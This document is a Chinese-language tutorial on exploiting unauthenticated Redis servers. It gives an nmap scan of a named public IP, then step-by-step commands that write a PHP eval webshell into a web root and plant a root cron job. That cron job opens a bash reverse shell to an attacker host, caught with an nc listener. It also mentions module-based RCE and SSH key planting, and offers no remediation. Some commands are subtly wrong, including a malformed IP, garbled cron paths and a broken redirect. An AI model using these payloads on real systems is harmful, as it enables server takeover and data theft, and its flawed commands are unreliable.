Redis未授权访问漏洞
- 一、未授权访问漏洞概述、
- 二、Redis未授权访问特征
- 三、Redis常用命令
- 四、Redis历史漏洞
- 4.1、Redis未授权访问
- 4.2、Redis主从复制RCE
- 五、Reids未授权访问利用
- 5.1、写webshell
- 5.2、写定时任务反弹shell
一、未授权访问漏洞概述、
未授权访问漏洞可以理解为需要安全配置或权限认证的地址、授权页面配置不当导致其他用户可以无需认授权直接访问从而引发重要权限可被操作、数据库或网站目录等敏感信息泄露。
二、Redis未授权访问特征
-
默认端口:
- Redis:6379
- MongoDB:27017
- Memcached:11211
- Jboss:8080
- Docker:2375
- MySQL:3306
-

端口探测:nmap端口扫描
nmap -v -Pn -p 6379 -sV 47.104.255.11
#-v:显示过程
#-Pn:no ping
#-sV:版本探测

- 可以看到版本信息,可能存在未授权漏洞。
三、Redis常用命令
- Redis简介:
Redis是一个完全开源的高性能key-value数据库。
- Redis应用场景:
1.去最新n个数据的操作
2.排行榜,取top n个数据//最佳人气前10条
3.精确的设置过期时间
4.计数器
5.实时系统,反垃圾系统
6.pub,sub发布订阅构建实时消息系统
7.构建消息队列
8.缓存
- Redis在互联网公司一般有以下应用:
1.String:缓存、限流、计数器、分布式锁、分布式Session
2.Hash:存储用户信息、用户主页访问量、组合查询
3.List:微博关注人时间轴列表、简单队列
4.Set:赞、踩、标签、好友关系 o
5.Zset:排行榜
# Redis常用命令redis cli -h host -p port -a password #redisi连接远程服务器
set testkey "Hello World" #设置键testkey的值为字符串Hello World
get testkey #获取键testkey的内容
set score 99 #设置键score的值为99
incr score #使用INCR命令将score的值增加1
get score #获取键score的内容

keys* #列出当前数据库中所有的键
config set dir /home/test #设置工作目录
config set dbfilename redis.rdb #设置备份文件名
config get dir #检查工作目录是否设置成功
config get dbfilename #检查备份文件名是否设置成功
save #进行一次备份操作
flushall #删除所有数据(慎用)
del key #删除键为key的数据
四、Redis历史漏洞
4.1、Redis未授权访问
因配置不当可以未经授权访问,攻击者无需认证就可以访问到内部数据。
- 导致敏感信息泄露。
- 执行
flushall可清空所有数据。 - 通过数据备份功能往磁盘写入后门文件(webshell、定时任务)。

- 如果Redisl以root身份运行,可以给root账户写入SSH公钥文件,免密码登录。
4.2、Redis主从复制RCE
在Reids4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在redis中实现一个新的Redist命令,通过c语言编译并加载恶意.so文件,达到代码执行的目的。
五、Reids未授权访问利用
漏洞利用方法:
- 通过redis数据备份功能结合WEB服务,往WEB网站根目录写入一句话木马,从而得到WEB网站权限。(目标主机80端口需要打开)
- 通过redis数据备份功能写定时任务,通过定时任务反弹Shell。
- 通过redis数据备份功能写SSH公钥,实现免密登录linux服务器。
下载连接程序:
wget http://download.redis.io/releases/redis-6.0.3.tar.gz
tar -zxvf redis-6.0.3.tar.gz #解压
cd redis-6.0.3/
make #编译
cd src/
cp redis-cli /usr/bin #客户端连接程序

- 连接目标主机的redis服务。
redis-cli -h 192.168.9.234.177 #连接目标主机的redis服务

5.1、写webshell
条件:

1.知道网站根目录绝对路径
2.对目标网站根目录有写入权限




config set dir /www/wwwroot/ThinkPHP/public

config set dbfilename yiye.php #创建文件yiye.php
set x "<?php @eval($_POST['cmd']);?>" #键x,值"<?php @eval($_POST['cmd']);?>"
save







1、攻击机查看写入的一句话木马。


2、使用蚁剑进行连接。


5.2、写定时任务反弹shell
- 若是目标主机不存在网站,可以写定时任务反弹shell。
有部分linux的定时任务目录不在/ar/spool/cron下,可能存在/Nar/spool//cron/crontabs下,我们可以在使用config set dir命令时进行判断是否存在该目录。

1、设置定时任务。
config set dir /var/spool/cron
config set dbfilename root
set xxx "\n\n*/1 * * * * /bin/bash -i>& /dev/tcp/192.168.8.80/7777 0>1\n\n"
#向192.168.8.80的7777端口传递一个会话,会话的名字叫做bin/bash,192.168.8.80是攻击主机
#bin/bash:终端get xxx #查看键值,是否设置成功
save


2、设置监听。

nc -lvvp 7777 #监听端口7777

3、获取到会话。